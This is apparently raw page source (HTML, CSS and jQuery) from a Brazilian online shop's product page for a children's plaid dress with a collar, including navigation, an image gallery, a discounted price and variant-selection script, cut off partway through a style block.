               <input type="hidden" name="options[unavailable_products]" value="hide">
               <input type="hidden" name="options[prefix]" value="none">                                                                                      
               <div class="row no-gutters al_center"><div class="frm_search_input pr oh col">
                   <input class="h_search_ip js_iput_search" autocomplete="off" type="text" name="q" placeholder="Pesquisar..." value="">
                 </div>
                 <div class="frm_search_cat col-auto">
                                                     
<button class="h_search_btn js_btn_search" type="submit">

 
                                                        
                                                       

Buscar 
                                                        



                               
</button>
                 </div>
               </div>
             </form><div class="pr">
                  <div class="mini_cart_content fixcl-scroll widget">
                     <div class="fixcl-scroll-content product_list_widget">
                        <div class="ld_bar_search"></div>
                        <div class="skeleton_wrap skeleton_js dn"><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div></div>
                        <div class="js_prs_search"></div>
                     </div>
                  </div>
             </div>         
             
           </div>   
                                                                                                          
   


                                               
  <div class="header__bot border_false dn db_lg"><div class="container">
   <div class="row no-gutters al_center"><div class="col ha8_nav"><nav class="nt_navigation tl hover_side_up"> 
   <ul id="nt_menu_id" class="nt_menu in_flex wrap al_center"><li id="item_a471ecca-6786-471e-bf14-f702afd7169b" class="type_dropdown menu_wid_ menu-item has-children menu_has_offsets menu_right pos_right nav_arrow_false" >
               <a class="lh__1 flex al_center pr" href="/" target="_self"><i class="las la-home"></i>Ínicio</a></li><li id="item_bfaf5367-6d0d-414a-9a4c-7dda49157125" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Roupas</a>
               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=bfaf5367-6d0d-414a-9a4c-7dda49157125&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li><li id="item_206db0ae-ce94-47e0-85fa-bbe2a3ddc8b2" class="type_dropdown menu_wid_ menu-item has-children menu_has_offsets menu_right pos_right nav_arrow_false" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Categorias</a><div class="sub-menu"><div class="lazy_menu lazyload" data-include="/search?q=206db0ae-ce94-47e0-85fa-bbe2a3ddc8b2&view=header"><div class="lds_bginfinity pr"></div></div></div></li><li id="item_59e7bc39-86f6-4c75-aeb8-dcfb120d2dce" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Coleções</a>
               <div class="cus sub-menu"><div class="container" style="width:850px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=59e7bc39-86f6-4c75-aeb8-dcfb120d2dce&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li><li id="item_f5ec6c88-eea6-48d4-96c6-f8c8d30bce14" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Estações</a>
               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=f5ec6c88-eea6-48d4-96c6-f8c8d30bce14&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li><li id="item_f9472abf-da9d-4722-9525-b7c2e4474cf8" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Calçados</a>
               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=f9472abf-da9d-4722-9525-b7c2e4474cf8&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li><li id="item_58863ddd-9856-4ba8-b4d1-b78adeb75736" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Acessórios</a>
               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=58863ddd-9856-4ba8-b4d1-b78adeb75736&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li></ul>
</nav>
</div>
        <div class="col-3 fs__12 ha8_txt tr">

<style>
    
.truck_cab {
    display: flex;
    padding: 5px !important;
    color:#565656;
    align-items: center;
    font-size: 14px;
}
.truck_cab i {
    margin: 0 8px 0 0;  
    font-size: 23px;
}  
@media(max-width:768px) {.truck_cab_link{display:none;}}       
</style>
          
          <a class="truck_cab_link" href="/pages/acompanhe-seu-pedido">
            <span class="truck_cab"><i class="las la-truck"></i> 
                Rastrear pedido 
            </span>
          </a>
        </div>
    </div>
    
  </div></div><style data-shopify>.ha8_cat h5 {
          background-color: rgba(0,0,0,0);
          color: #565656;
      }
      .header__mid .css_h_se {min-height: 100px}
      .header__bot,
      .header__mid .nt_menu{min-height: 50px}
      .ha8_cat h5,.nt_menu >li>a{height:50px}
      .header__bot.border_true {border-color:#163b86}
      .header__bot {
       background: linear-gradient(72deg, rgba(213, 252, 240, 1) 1%, rgba(219, 239, 244, 1) 21%, rgba(219, 239, 244, 1) 22%, rgba(255, 243, 241, 1) 61%);
      }.header__bot .ha8_nav .nt_menu>li>a, .header__bot .ha8_txt, .header__bot .ha8_txt a {
        color: #353535 !important;
      }
      .header__bot .ha8_txt {
          max-width: max-content;
      }
      .header__bot .ha8_nav .nt_menu>li>a>i {
        color: rgba(53, 53, 53, 0.6) !important;
      }
       .header__bot .ha8_nav .nt_menu>li.has-children>a:after {
        color: rgba(53, 53, 53, 0.45) !important;
      }</style><style>
  
#shopify-section-header_rawart {  
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: static;
    float: none;
    -webkit-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;  
}    
header .container {  
    display: block;
    min-width: 100%;  
}    
header .branding.ts__05.lh__1 {  
    display: flex;
    align-items: center;  
}  
header .row.al_center.css_h_se {  
    display: flex;
    justify-content: space-between;  
}  
header .col-lg-3.col-md-4.col-3.tr {  
    display: flex;
    justify-content: flex-end;
    max-width: max-content;  
}    
.header__mid {    
    background: linear-gradient(91deg, rgba(219, 239, 244, 1), rgba(213, 252, 240, 1) 2%, rgba(219, 239, 244, 1) 21%, rgba(255, 243, 241, 1) 62%, rgba(255, 243, 241, 1) 100%, rgba(221, 232, 244, 1) 100%, rgba(220, 235, 244, 1) 100%, rgba(217, 243, 244, 1) 100%, rgba(216, 244, 240, 1) 100%, rgba(225, 224, 244, 1) 100%);
    
    background-size:cover;
  
    background-repeat:no-repeat;   
                              
    background-position:; 
                              
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: static;
    float: none;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    height: 100px;
    align-items: center;    
}  
.header__bot {  
    background: ;
    
    background-size:cover;
  
    background-repeat:no-repeat;   
                              
    background-position:;                           
                              
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: static;
    float: none;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;  
}  
                              
header #ntheader {z-index: 600;}
                              
header .nt_menu li {z-index: 100;}                              
                              
.clhovermq .cart_pos_dropdown:not(.template-cart) .icon_cart:hover a {                              
    color: #565656 !important;
    opacity: 0.5;                              
}                               
.iccl-user:before, .iccl-cart:before, .nt_action .tcount, .push-menu-btn>svg {                              
    color: #565656;
    fill: #565656;                              
}                               
.nt_action .tcount, .toolbar_count {    
    background: #ff9090;
    min-width: 0;    
} 
                              
@media (min-width:769px) {                              
                              
.icon_cart.pr.in_flex.al_center {
    display: inline-flex;
    width: 37%;
    justify-content: flex-end;
  }                              
}
                              
@media (max-width:768px) {
                              
header .col-lg-3.col-md-4.col-3.tr {  
    display: flow-root;
  }                                                              
}
                              
/* Caixa de Pesquisa */
  
.cl_h_search {  
   -webkit-flex: 1 1;
   -ms-flex: 1 1;
   flex: 1 1;
   max-width: 100%;
   padding: 10px;                            
}  

.cl_h_search .mini_cart_content {box-shadow: 0 0 0 0 black;}                              
  
header .mini_cart_content.fixcl-scroll.widget {  
    background: none;
    max-width: 100%;
    margin: 0 auto;
    padding: 6px;
    border-radius: 6px;
} 
.fixcl-scroll-content.product_list_widget.mh_js_cat {
    background: white;
    border-radius: 6px;
    box-shadow: 0px 3px 13px -11px black;
}                                
.h_search_frm {        
    background: #ffffff;
    width: 100%;
    max-width: 100% !important;
    height: auto;
    
    padding: 0; 
}      
                              
input.h_search_ip.js_iput_search {color: #222222;}                                 
                              
.h_search_btn.js_btn_search {  
    background: #ff9090;                          
    display: flex;
    padding: 0 5px;
    margin: 0 4px 0 0;
    width: auto;
    height: 28px;
    min-height: 0;
    min-width: 0;                          
    color: #ffffff;
    align-items: center;
    justify-content: center;  
}                                
.h_search_frm svg {
    width: 19px;
    fill: #ffffff;                          
}                                
                              

                           
@media (max-width: 320px){
.frm_search_cat.col-auto {height: 15px;}
}                              
                              

                              
                                                         
  
.h_search_ip.js_iput_search {height: 34px;}  
  
.h_search_btn.js_btn_search .la-search:before {font-size: 20px;}
  
.frm_search_cat.col-auto select {  
    margin: 0;
    height: 34px;  
} 
  
/* Carrinho */  

header .row.mb__10.pb__10 { 
    padding: 4px 0;
    border-radius: 6px;
    box-shadow: 0 5px 5px -8px black;
  
}   
header .row.mb__10.pb__10:hover {background: #f9f9f9;}                              
  
.nt_fk_full {z-index: 500;}  
  
/* ----------------------------- */   
  
header .lh__1.flex.al_center.pr {font-weight: 400;}    
header .cb.chp.db.push_side {
    display: flex;
    align-items: center;                          
}  
  
header #login_name {  
    margin: 0 8px 0 0;
    flex: none;
    font-weight: 500;
    color: #565656;                            
}
  
@media (min-width: 769px) {  
   
header .dib {flex: none;}  
                              
header .dib.truncate {
    margin: 2px 0 0 0;
     font-weight: bold;   
}                              
  
header .col-lg-3.col-md-4.col-6.tc.tl_lg {  
    min-width: max-content;
    flex: 0;  
}  
                              

  
.nt_fk_canvas {
 
    position: fixed;
    top: 0;
    bottom: 0;
    width: 300px;
    background-color: #fff;
    right: 0;
    overflow: visible !important;
    -webkit-overflow-scrolling: touch;
    transition: transform .2s;
    -webkit-transform: translate3d(0%,0%,0);
    transform: translate3d(0%,0%,0);
    box-shadow: 0 0 0px 0 rgb(0 0 0 / 50%) !important;
    display: block;
    border-radius: 10px;
    z-index: 505;
    display: none;  
}    
#nt_login_canvas {  
    background: none;
    height: 410px;
    margin: 55px 0 0 0;
    text-align: left;  
}   
.nt_fk_canvas.act_opened {  
   display: flex;
   flex-direction: column;                             
}    
#customer_login, #RegisterForm, #customer_login, #RecoverForm {  
    background: white;
    border-radius: 10px;  
}   
#nt_login_canvas::before {  
    content: url(//lojaclickcerto.com/cdn/shop/t/14/assets/setacima.svg?v=25393662530201979521660070539);
    position: absolute;
    bottom: 100%;
    width: 18px;
    height: 0;
    transform: rotateX(45deg);
    right: 6px;
    left: calc(69% - 8px);
    opacity: 0;
    animation-name: fadeInUp;
    -webkit-animation-name: fadeInUp;
    animation-duration: 1s;
    animation-fill-mode: both;
    -webkit-animation-duration: 1s;
    -webkit-animation-fill-mode: both;  
    z-index: 1;                          
} 
  
/* Animation */

@keyframes fadeInUp {
  
    0% {
       height: 0;
       opacity: 0;
    }  
    50% {
        height: 0;
        opacity: 0;
    }  
    80% {
        height: 0;
        opacity: 0;
    }
    100% {        
        transform: rotateX(45deg);
        opacity: 1;
        height: 12px;
    }
}

@-webkit-keyframes fadeInUp {
  
    0% {
       height: 0;
       opacity: 0;
    }  
    50% {
        height: 0;
        opacity: 0;
    }  
    80% {
        height: 0;
        opacity: 0;
    }
    100% {
        opacity: 1;
        transform: rotateX(45deg);
        height: 12px;
    }
}
                              
                              
  
/* Sub Menu */    
  
.h_cat_nav.pa.op__0.mh_js_cat {                              
    background: none;
    display: none;
    width: 100%;
    margin: -10px 0 0 0;
    padding: 10px 0 0 0;  
}                                 
header .col-auto.ha8_cat:hover .h_cat_nav.pa.op__0.mh_js_cat {
    display: block;
    top: auto;
}                                
.ha8_cat h5 {  
    width: 100%;
    height: 33px !important;
    border: 1px solid #ffffff4a;
    border-radius: 4px;
    margin: 5px -8px 5px 7px;  
} 
  
header .col-auto.ha8_cat {position: inherit;}  

.h_cat_nav>ul li { 
    background: #efefef;
    display: block;
    box-sizing: border-box;
    border-radius: 6px;
    margin: 5px;
    float: left;  
} 
.h_cat_nav>ul li:not(:last-child)>a:before {background: none !important;}  
  
.h_cat_nav a:hover {  
    border-radius: 6px;
    margin: 0;
    box-shadow: 0px 0px 7px -4px black inset;  
}  
                              
span.lbc_nav {                              
    font-size: 8px;
    padding: 0 5px;                              
}                                                                                          
  
} 
  
/* ----------------------------- */    
  
  
@media (max-width: 768px) {
  
header .col-6.dn.db_lg.cl_h_search, .header__bot {display: none;}
  
.act_opened #nt_menu_canvas:after {  
    background: black;
    content: 'x';
    position: absolute;
    display: flex;
    width: 50px;
    font-size: 35px;
    color: white;
    top: 81px;
    right: -50px;
    justify-content: center;
    align-items: center;
    z-index: -1;
    border: 0;
    pointer-events: none;  
} 
                              
header .row.al_center.css_h_se {flex-wrap: nowrap;}                              
header .col-lg-3.col-md-4.col-6.tc.tl_lg {display: flex;}                               
header .row.al_center.css_h_se {justify-content: center;}
 
}  
                              
@media (max-width: 1024px) {                               
                              
header .col-lg-3.col-md-4.col-6.tc.tl_lg {flex: auto;}                              
.mb_nav_tabs.flex.al_center.mb_cat_true {align-items: baseline;}                                                            
.glow-subnav-template, .whatsapp-top {display: none;}                              
                              
}</style></div><div id="colorline"></div> 
	</div><div id="nt_login_canvas" class="nt_fk_canvas dn lazyload" data-include="/cart/?view=login"><div class="lds_bginfinity pr"></div></div></header>

                                                                                                             
                                                                                                            

  
<div id="nt_content"><style>

.row.theiaStickySidebar.sticky .flickity-viewport {border-radius: 10px;}   
  
.row.theiaStickySidebar.sticky .flickity-viewport span.nt_bg_lz.lazyloaded {
    overflow: visible !important;
    margin: 6px 0 0 0;
    border-radius: 10px;
}  
  
.row.theiaStickySidebar.sticky .t4_show {overflow: auto;} 
  
.row.theiaStickySidebar.sticky .t4_show::-webkit-scrollbar {
    width: 3px;
    height: 3px;
    background-color: #F5F5F5;
}
.row.theiaStickySidebar.sticky .t4_show::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #e9e9e9;
}
.row.theiaStickySidebar.sticky .t4_show::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: #f9f9f9;
}   
  
.btn_pnav_prev.pe_none, .btn_pnav_next.pe_none {  
    width: 25px;
    height: 25px;
    min-height: 0;
    border-radius: 4px;
    border: 1px solid #dddddd !important;
    bottom: -28px;
    color: #d1d1d1 !important;  
}   
.row.theiaStickySidebar.sticky .p-nav .n-item {
  padding: 0 12px;
  overflow: inherit;
}   
  
@media(max-width:768px){
  .row.theiaStickySidebar.sticky .flickity-viewport {padding: 0 0 68px 0;}
}  
  
</style>

<div class="sp-single sp-single-1 des_pr_layout_2 mb__60"><div class="bgbl pt__20 pb__20 lh__1">
   <div class="container">
    <div class="row al_center">
      <div class="col"><nav class="sp-breadcrumb"><a href="/" class="dib">Home</a><i class="facl facl-angle-right"></i>Vestido Xadrez com Gola</nav></div></div>
   </div>
  </div>
<script type="text/javascript" src="//lojaclickcerto.com/cdn/shop/t/14/assets/sticky.min.js?v=35807239495043136281660070540"></script>
<script type="text/javascript">var sticky = new Sticky('.sticky');</script>
 <div class="container container_cat cat_default">
      <div class="row product mt__40" id="product-7857901568215" data-featured-product-se data-id="_ppr"><div class="col-md-12 col-12 thumb_left">
            <div class="row mb__50 pr_sticky_content">
               <div class="col-md-6 col-12 pr product-images img_action_none pr_sticky_img" data-pr-single-media-group data-sticky-container>
                  <div class="row theiaStickySidebar sticky" style="margin: 0px;">

      <div class="col-12 col-lg col_thumb">
         <div class="p-thumb fade_flick_1 p-thumb_ppr images sp-pr-gallery equal_nt nt_contain ratio_imgtrue position_8 nt_slider pr_carousel" data-flickity='{"initialIndex": ".media_id_31274683334871","fade":false,"draggable":">1","cellSelector": ".p-item:not(.is_varhide)","cellAlign": "center","wrapAround": true,"autoPlay": false,"prevNextButtons":true,"adaptiveHeight": true,"imagesLoaded": false, "lazyLoad": 0,"dragThreshold" : 6,"pageDots": false,"rightToLeft": false }'><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_31274683334871" data-mdid="31274683334871" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327_1x1.jpg?v=1673004360" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327.jpg?v=1673004360" data-width="800" data-height="800" data-cap="Vestido Xadrez com Gola Vestido Loja Click Certo Rosa 3-6 meses " style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-rosa-3-6-meses-102327.jpg?v=1673004360" loading="lazy" alt="Vestido Xadrez com Gola Vestido Loja Click Certo Rosa 3-6 meses "></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_31274392158423" data-mdid="31274392158423" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006_1x1.jpg?v=1673000411" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006.jpg?v=1673000411" data-width="800" data-height="800" data-cap="Vestido Xadrez com Gola Vestido Loja Click Certo Vermelho 3-6 meses " style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-vermelho-3-6-meses-790006.jpg?v=1673000411" loading="lazy" alt="Vestido Xadrez com Gola Vestido Loja Click Certo Vermelho 3-6 meses "></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_31274153312471" data-mdid="31274153312471" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-378503_1x1.jpg?v=1672994550" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-378503.jpg?v=1672994550" data-width="800" data-height="800" data-cap="Vestido Xadrez com Gola Vestido Loja Click Certo " style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-378503.jpg?v=1672994550" loading="lazy" alt="Vestido Xadrez com Gola Vestido Loja Click Certo "></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_31274140860631" data-mdid="31274140860631" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-349205_1x1.jpg?v=1672994304" data-ratio="1.0" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-349205.jpg?v=1672994304" data-width="800" data-height="800" data-cap="Vestido Xadrez com Gola Vestido Loja Click Certo " style="padding-top:100.0%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-349205.jpg?v=1672994304" loading="lazy" alt="Vestido Xadrez com Gola Vestido Loja Click Certo "></noscript>
   </div><div data-grname="not4" data-grpvl="ntt4" class="img_ptw p_ptw js-sl-item p-item sp-pr-gallery__img w__100 nt_bg_lz lazyload media_id_31274672881879" data-mdid="31274672881879" data-mdtype="image" data-bgset="//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-587111_1x1.jpg?v=1673004300" data-ratio="1.5009380863039399" data-rationav="" data-sizes="auto" data-src="//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-587111.jpg?v=1673004300" data-width="800" data-height="533" data-cap="Vestido Xadrez com Gola Vestido Loja Click Certo " style="padding-top:66.625%;">
      <noscript><img src="//lojaclickcerto.com/cdn/shop/products/vestido-xadrez-com-gola-vestido-loja-click-certo-587111.jpg?v=1673004300" loading="lazy" alt="Vestido Xadrez com Gola Vestido Loja Click Certo "></noscript>
   </div></div><style>
  
.label_style_rectangular .nt_label {
    width: auto;
    padding: 0 5px;
}  
    
</style>

<span class="tc nt_labels pa pe_none cw">
  
  
  
  <span class="onsale nt_label">
  <span>-24%</span>
  </span></span><div class="p_group_btns pa flex"></div></div>
      <div class="col-12 col-lg-auto col_nav nav_medium"><div class="p-nav ratio_imgtrue row equal_nt nt_contain ratio_imgtrue position_8 nt_slider pr_carousel" data-flickityjs='{"initialIndex": ".media_id_31274683334871","cellSelector": ".n-item:not(.is_varhide)","cellAlign": "left","asNavFor": ".p-thumb","wrapAround": true,"draggable": ">1","autoPlay": 0,"prevNextButtons": 0,"percentPosition": 1,"imagesLoaded": 0,"pageDots": 0,"groupCells": 3,"rightToLeft": false,"contain":  1,"freeScroll": 0}'><div class="col-3 col-lg-12"><img class="w__100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Vestido Xadrez com Gola"></div></div><button type="button" aria-label="Previous" class="btn_pnav_prev pe_none"><i class="las la-angle-up"></i></button><button type="button" aria-label="Next" class="btn_pnav_next pe_none"><i class="las la-angle-down"></i></button></div>   
                    
 
                    
</div>
</div>
         
              
                           
       
                 <div class="col-md-6 col-12 product-infors pr_sticky_su">             
                   <div class="theiaStickySidebar"><div id="shopify-section-pr_summary" class="shopify-section summary entry-summary mt__30"><style>
  
    
  
.top_product {    
   width: 100%;    
   margin: 0 !important;
   border-radius: 10px;    
   flex-direction: column;
   
}  
.pr_short_des {margin: 0 0 25px 0;}   
  
@media (max-width: 768px) {
    
.top_product {
    padding: 0;
    box-shadow: 0 0 0 0 black;    
  }  
}  

.price.price_varies {display: none !important;} // fix price
  
</style>

<div class="top_product">
<style>
@media (max-width: 768px) { 
   #shopify-section-pr_summary {margin: 25px 0 0 0;}  
}
  
</style>

<h1 class="product_title entry-title" style="font-size: 24px">Vestido Xadrez com Gola 
  

  
  
  
</h1>   
  
<!-- Start Areviews product title Rating Code -->
<div class='areviews_header_stars'></div> 
<!-- End Areviews product title Rating Code --><div class="pr_rating"><span class="shopify-product-reviews-badge" data-id="7857901568215"></span></div>            

</a> <style>
    
/* Preço página de produto */ 
          
.price_stock {
    border-bottom: 0px solid #f6f6f8;
}                     
.rating_sp_kl { 
    margin: -10px 0 5px 0 !important;
    display: block;  
}                   
.nt_label.out-of-stock {
    width: 100% !important;
    padding: 10px;
}          
.price_stock {  
    display: block;
    margin: 8px 0;  
}#shopify-section-pr_summary .price_varies.current_price ins {  
    font-size: 35px;
    font-weight: 700;
    display: flex;
    margin: 7px 0 0 0;
    -webkit-box-align: center;
    align-items: flex-start;
    flex-direction: column;  
}           
#shopify-section-pr_summary .price_varies.current_price {  
    font-size: 35px;
    font-weight: 700;
    display: flex;
    margin: 7px 0 11px 0;
    -webkit-box-align: center;
    align-items: flex-start;
    flex-direction: column;  
}       
#shopify-section-pr_summary .price_varies.current_price del, .price_range del {        
    font-size: 0.875rem;
    font-weight: 500;
    margin: 0 0 5px 0;
    padding: 0;  
}     
#shopify-section-pr_summary .price_range ins {  
    font-size: 35px;
    font-weight: 700;
    display: flex;
    margin: 7px 0 10px 0;
    -webkit-box-align: center;
    align-items: flex-start;
    flex-direction: column;  
}                
.price_range del {
    margin: 0 0 10px 0;
    font-weight: 500;  
}          
          
</style>

        <div id="price_and_purchase" class="flex wrap fl_between al_center price-review mt__15 pb__10 mb__20 price_stock">
          
           <p class="price_range" id="price_ppr"><del>R$ 209,99</del> <ins id='precoAtual'>R$ 159,99</ins></p><script type="text/javascript">
  
  function showVariantContent(variantId) {
	$('.variant-content').hide();
    $('[data-variant-id="' + variantId + '"]').show();
  }

  (function($) {
    const VARIANT_PARENT_SELECTOR = '.swatches-select';
    const VARIANT_OPTION_1_SELECTOR = '.swatches-select[data-id=0]';
    const VARIANT_OPTION_2_SELECTOR = '.swatches-select[data-id=1]';
    const VARIANT_OPTION_3_SELECTOR = '.swatches-select[data-id=2]';
    const VARIANT_ITEM_SELECTOR = '.nt-swatch';
    const VARIANT_SELECTED_SELECTOR = '.is-selected';

    function getVariantFromOptions(variants, option1, option2, option3) {
      return variants.find(v => v.option1 == option1 && v.option2 == option2 && v.option3 == option3);
    }

	$(document).ready(function() {

      $(VARIANT_PARENT_SELECTOR).on('click', VARIANT_ITEM_SELECTOR, function(e){
        var productJson = JSON.parse($('#ProductJson-template_ppr').html());
        if(!productJson) return;

        var variantItemEl = $($(e.target).closest('.nt-swatch')[0] || e.target);
        
        var option1 = variantItemEl.parents(VARIANT_OPTION_1_SELECTOR).length && variantItemEl.data('escape') || $(VARIANT_OPTION_1_SELECTOR).children(VARIANT_SELECTED_SELECTOR).data('escape') || null;
        var option2 = variantItemEl.parents(VARIANT_OPTION_2_SELECTOR).length && variantItemEl.data('escape') || $(VARIANT_OPTION_2_SELECTOR).children(VARIANT_SELECTED_SELECTOR).data('escape') || null;
		var option3 = variantItemEl.parents(VARIANT_OPTION_3_SELECTOR).length && variantItemEl.data('escape') || $(VARIANT_OPTION_3_SELECTOR).children(VARIANT_SELECTED_SELECTOR).data('escape') || null;

        var variant = getVariantFromOptions(productJson.variants, option1, option2, option3);
        if(variant) {
          showVariantContent(variant.id);
        }
      });
       
       showVariantContent('43521130430679');
                         
    });
   })(jQuery);
  
</script>

<style type="text/css">:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-43521130430679 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
#shopify-section-pr_summary .parcela8,#shopify-section-pr_summary .parcela9,#shopify-section-pr_summary .parcela10,#shopify-section-pr_summary .parcela11,#shopify-section-pr_summary .parcela12 {color: var(--rawart5-color);font-weight: 600;}      
  
#shopify-section-pr_summary span.parcela_semjuros.parcela {
    display: block;
    font-size: 12px;
    margin: 0 5px;
    text-transform: lowercase;
    float: right; 
    top: 0px;
}          
          
#shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_pc-font) !important;}  
  
@media (max-width: 768px) {
  
  #shopify-section-pr_summary .parcelageral {font-size: var(--parcela_size_produto_mobile-font) !important;}
  #shopify-section-pr_summary span.parcela_semjuros.parcela {
    width: auto;
    border:0;
  }
}
  
#shopify-section-pr_summary .variant-content:nth-child(odd) {display:none;}:root {

--rawart4-color                         : #a6a6a6;
--rawart5-color                         : #00d6a2;
--parcela-display                       : ;     
--parcela_size_produto_pc-font          : 15px;      
--parcela_size_produto_mobile-font      : 15px;  
          
}  
  
#shopify-section-pr_summary #parcela_produto-43521130463447 {flex: 100%;}    
#shopify-section-pr_summary .parcela {color: var(--rawart4-color);}   
  
#shopify-section-pr_summary .parcela2,#shopify-section-pr_summary .parcela3,#shopify-section-pr_summary .parcela4,#shopify-section-pr_summary .parcela5,#shopify-section-pr_summary .parcela6,#shopify-section-pr_summary .parcela7,
